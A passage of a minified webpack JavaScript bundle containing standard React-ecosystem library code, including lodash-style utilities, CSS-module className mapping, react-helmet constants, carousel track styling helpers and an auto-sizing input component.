this.eventList.has(e)||this.eventList.set(e,[]),this.eventList.get(e).push(t),this},off:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.eventList.delete(e)},emit:function(e){for(var t=this,n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return this.eventList.has(e)?(this.eventList.get(e).forEach((function(e){return setTimeout((function(){return e.call.apply(e,[t].concat(r(o)))}),0)})),!0):(console.warn("<"+e+"> Event is not registered. Did you forgot to bind the event ?"),!1)}};t.default=o},,function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(361)),o=f(n(147)),i=f(n(351)),a=f(n(4)),u=f(n(1426)),l=f(n(1427)),s=f(n(1428)),c=f(n(1499));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(1411),o=n(1424)(r);e.exports=o},function(e,t,n){var r=n(1416),o=n(444),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(360),o=n(1417),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t,n){var r=n(1418),o=n(1419),i=n(1420),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(624),o=n(1438),i=n(1439),a=n(1440),u=n(1441),l=n(1442);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var r=n(1459),o=n(444);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(1460),o=n(1463),i=n(1464);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(361);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(888),o=n(630);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(147),o=n(729),i=n(1482),a=n(730);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(891),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1492);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t,n){var r=n(1496),o=n(1497),i=n(1498);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(4),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){var r=n(898),o=n(626),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(899);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(445),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(1516);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,function(e,t,n){"use strict";e.exports=n(1536)},function(e,t,n){var r=n(904),o=n(640);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(362),o=n(733),i=n(1546),a=n(909);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(567),o=n(636);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(910);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(634),o=n(1570),i=n(362),a=n(633),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(637),o=n(1574),i=n(1575),a=n(1576),u=n(1577),l=n(1578);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t,n){var r=n(1579),o=n(568);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(914),o=n(1582),i=n(915);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(734),o=n(1580),i=n(1581);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(1594),o=n(568),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(363),o=n(1595),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){var r=n(1596),o=n(1597),i=n(1598),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(533)(n(363),"Set");e.exports=r},function(e,t,n){var r=n(636);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(924),o=n(1629),i=n(1630);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},,function(e,t,n){"use strict";t.__esModule=!0,t.nameShape=void 0,t.transitionTimeout=function(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof e[t])return new Error(t+" must be a number (in milliseconds)")}return null}};o(n(0));var r=o(n(6));function o(e){return e&&e.__esModule?e:{default:e}}t.nameShape=r.default.oneOfType([r.default.string,r.default.shape({enter:r.default.string,leave:r.default.string,active:r.default.string}),r.default.shape({enter:r.default.string,enterActive:r.default.string,leave:r.default.string,leaveActive:r.default.string,appear:r.default.string,appearActive:r.default.string})])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(124)),o=f(n(128)),i=f(n(930)),a=f(n(0)),u=f(n(1656)),l=f(n(1657)),s=f(n(1658)),c=f(n(1659));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(612),o=n(604),i=n(1655),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t){t.__esModule=!0;t.ATTRIBUTE_NAMES={BODY:"bodyAttributes",HTML:"htmlAttributes",TITLE:"titleAttributes"};var n=t.TAG_NAMES={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},r=(t.VALID_TAG_NAMES=Object.keys(n).map((function(e){return n[e]})),t.TAG_PROPERTIES={CHARSET:"charset",CSS_TEXT:"cssText",HREF:"href",HTTPEQUIV:"http-equiv",INNER_HTML:"innerHTML",ITEM_PROP:"itemprop",NAME:"name",PROPERTY:"property",REL:"rel",SRC:"src"},t.REACT_TAG_MAP={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"});t.HELMET_PROPS={DEFAULT_TITLE:"defaultTitle",DEFER:"defer",ENCODE_SPECIAL_CHARACTERS:"encodeSpecialCharacters",ON_CHANGE_CLIENT_STATE:"onChangeClientState",TITLE_TEMPLATE:"titleTemplate"},t.HTML_TAG_MAP=Object.keys(r).reduce((function(e,t){return e[r[t]]=t,e}),{}),t.SELF_CLOSING_TAGS=[n.NOSCRIPT,n.SCRIPT,n.STYLE],t.HELMET_ATTRIBUTE="data-react-helmet"},,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=void 0;var r=i(n(54)),o=i(n(190));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing",e)},u=t.getTrackCSS=function(e){var t,n;a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=e.variableWidth?(e.slideCount+2*e.slidesToShow)*e.slideWidth:e.centerMode?(e.slideCount+2*(e.slidesToShow+1))*e.slideWidth:(e.slideCount+2*e.slidesToShow)*e.slideWidth;var i={opacity:1,WebkitTransform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transition:"",WebkitTransition:"",msTransform:e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)"};return t&&(0,o.default)(i,{width:t}),n&&(0,o.default)(i,{height:n}),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?i.marginTop=e.left+"px":i.marginLeft=e.left+"px"),i};t.getTrackAnimateCSS=function(e){a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=u(e);return t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase,t},t.getTrackLeft=function(e){a(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,n,o,i=0,u=0;if(e.fade)return 0;e.infinite?(e.slideCount>=e.slidesToShow&&(i=e.slideWidth*e.slidesToShow*-1,u=e.slideHeight*e.slidesToShow*-1),e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(e.slideIndex>e.slideCount?(i=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideWidth*-1,u=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideHeight*-1):(i=e.slideCount%e.slidesToScroll*e.slideWidth*-1,u=e.slideCount%e.slidesToScroll*e.slideHeight*-1))):e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(i=(e.slidesToShow-e.slideCount%e.slidesToScroll)*e.slideWidth);(e.centerMode&&(e.infinite?i+=e.slideWidth*Math.floor(e.slidesToShow/2):i=e.slideWidth*Math.floor(e.slidesToShow/2)),t=e.vertical?e.slideIndex*e.slideHeight*-1+u:e.slideIndex*e.slideWidth*-1+i,!0===e.variableWidth)&&(e.slideCount<=e.slidesToShow||!1===e.infinite?n=r.default.findDOMNode(e.trackRef).childNodes[e.slideIndex]:(o=e.slideIndex+e.slidesToShow,n=r.default.findDOMNode(e.trackRef).childNodes[o]),t=n?-1*n.offsetLeft:0,!0===e.centerMode&&(n=!1===e.infinite?r.default.findDOMNode(e.trackRef).children[e.slideIndex]:r.default.findDOMNode(e.trackRef).children[e.slideIndex+e.slidesToShow+1])&&(t=-1*n.offsetLeft+(e.listWidth-n.offsetWidth)/2));return t}},function(e,t,n){"use strict";var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};var a={className:"",accessibility:!0,adaptiveHeight:!1,arrows:!0,autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e){return i.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:!1,pauseOnHover:!0,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,afterChange:null,beforeChange:null,edgeEvent:null,init:null,swipeEvent:null,nextArrow:null,prevArrow:null};e.exports=a},,function(e,t,n){"use strict";var r=n(1769);n(933);function o(e,t){return(e&t)===t}var i={MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(e){var t=i,n=e.Properties||{},a=e.DOMAttributeNamespaces||{},l=e.DOMAttributeNames||{},s=e.DOMPropertyNames||{},c=e.DOMMutationMethods||{};for(var f in e.isCustomAttribute&&u._isCustomAttributeFunctions.push(e.isCustomAttribute),n){u.properties.hasOwnProperty(f)&&r("48",f);var p=f.toLowerCase(),d=n[f],h={attributeName:p,attributeNamespace:null,propertyName:f,mutationMethod:null,mustUseProperty:o(d,t.MUST_USE_PROPERTY),hasBooleanValue:o(d,t.HAS_BOOLEAN_VALUE),hasNumericValue:o(d,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:o(d,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:o(d,t.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1||r("50",f),l.hasOwnProperty(f)){var v=l[f];h.attributeName=v}a.hasOwnProperty(f)&&(h.attributeNamespace=a[f]),s.hasOwnProperty(f)&&(h.propertyName=s[f]),c.hasOwnProperty(f)&&(h.mutationMethod=c[f]),u.properties[f]=h}}},a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",u={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(e){for(var t=0;t<u._isCustomAttributeFunctions.length;t++){if((0,u._isCustomAttributeFunctions[t])(e))return!0}return!1},injection:i};e.exports=u},,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},function(e,t,n){"use strict";t.a=function(){return!1}},,function(e,t,n){"use strict";(function(e){var r=n(149),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.a.Buffer:void 0,u=a?a.allocUnsafe:void 0;t.a=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(619)(e))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=l(i),u=l(n(6));function l(e){return e&&e.__esModule?e:{default:e}}var s={position:"absolute",top:0,left:0,visibility:"hidden",height:0,overflow:"scroll",whiteSpace:"pre"},c=["extraWidth","injectStyles","inputClassName","inputRef","inputStyle","minWidth","onAutosize","placeholderIsMinWidth"],f=function(e,t){t.style.fontSize=e.fontSize,t.style.fontFamily=e.fontFamily,t.style.fontWeight=e.fontWeight,t.style.fontStyle=e.fontStyle,t.style.letterSpacing=e.letterSpacing,t.style.textTransform=e.textTransform},p=!("undefined"==typeof window||!window.navigator)&&/MSIE |Trident\/|Edge\//.test(window.navigator.userAgent),d=function(){return p?"_"+Math.random().toString(36).substr(2,12):void 0},h=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.inputRef=function(e){n.input=e,"function"==typeof n.props.inputRef&&n.props.inputRef(e)},n.placeHolderSizerRef=function(e){n.placeHolderSizer=e},n.sizerRef=function(e){n.sizer=e},n.state={inputWidth:e.minWidth,inputId:e.id||d()},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.copyInputStyles(),this.updateInputWidth()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=e.id;t!==this.props.id&&this.setState({inputId:t||d()})}},{key:"componentDidUpdate",value:function(e,t){t.inputWidth!==this.state.inputWidth&&"function"==typeof this.props.onAutosize&&this.props.onAutosize(this.state.inputWidth),this.updateInputWidth()}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"copyInputStyles",value:function(){if(this.mounted&&window.getComputedStyle){var e=this.input&&window.getComputedStyle(this.input);e&&(f(e,this.sizer),this.placeHolderSizer&&f(e,this.placeHolderSizer))}}},{key:"updateInputWidth",value:function(){if(this.mounted&&this.sizer&&void 0!==this.sizer.scrollWidth){var e=void 0;e=this.props.placeholder&&(!this.props.value||this.props.value&&this.props.placeholderIsMinWidth)?Math.max(this.sizer.scrollWidth,this.placeHolderSizer.scrollWidth)+2:this.sizer.scrollWidth+2,(e+="number"===this.props.type&&void 0===this.props.extraWidth?16:parseInt(this.props.extraWidth)||0)<this.props.minWidth&&(e=this.props.minWidth),e!==this.state.inputWidth&&this.setState({inputWidth:e})}}},{key:"getInput",value:function(){return this.input}},{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"select",value:function(){this.input.select()}},{key:"renderStyles",value:function(){var e=this.props.injectStyles;return p&&e?a.default.createElement("style",{dangerouslySetInnerHTML:{__html:"input#"+this.state.inputId+"::-ms-clear {display: none;}"}}):null}},{key:"render",value:function(){var 